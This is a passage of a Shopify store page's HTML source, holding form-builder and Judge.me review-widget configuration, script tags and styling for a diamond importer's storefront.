submission","name":"max_count","errorMessage":"It should be not more than 10 files per submission","id":17703,"mimeTypes":null,"fileMaxSize":10,"pattern":null,"isDeletable":false}],"settings":{"showUploadProgress":true,"sendAsAttachment":false},"isInline":0},{"id":19272,"name":"submit","icon":null,"type":"submit","step":1,"choices":"[]","placeholder":"Submit placeholder","width":"col-md-12","isMultipleChoice":0,"isConditional":0,"isRequired":0,"canRender":1,"dependsOn":null,"dependsOnValues":"[]","label":"SUBMIT","validationRules":[],"settings":{"prevButtonText":"Previous","nextButtonText":"Next"}}],"currentStep":1,"isMultiStepBarVisible":1,"multiStepBarColor":"rgba(204,204,204,1)","multiStepBarActiveColor":"rgba(75,181,67,1)","stepAnimation":"","stepAnimationDuration":1.2,"prepopulateEmail":1,"prepopulatePhone":1}}');
    const nfFormKeys = Object.keys(nfFormsObj);
    nfFormKeys.forEach((key) => {
      window['nfn-forms'][key] = nfFormsObj[key];
    });

    window['nf-widget-url'] = 'https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_widget.js';
</script>
<script id="nf-init" src="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_init.js" defer></script>
<script id="nf-widget" src="https://cdn.shopify.com/extensions/019b2c57-11ce-757a-8c9a-e6f3e70f70f9/nerdy-form-builder-42/assets/nerdy_form_widget.js" defer></script>

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":false,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#453B63","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":true,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Charleston Alexander Diamond Importers","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Charleston Alexander Diamond Importers"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #453B63;--jdgm-secondary-color: rgba(69,59,99,0.1);--jdgm-star-color: #453B63;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #453B63;--jdgm-paginate-color: #453B63;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #453B63}.jdgm-histogram__bar-content{background-color:#453B63}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#453B63}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'Charleston Alexander Diamond Importers'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
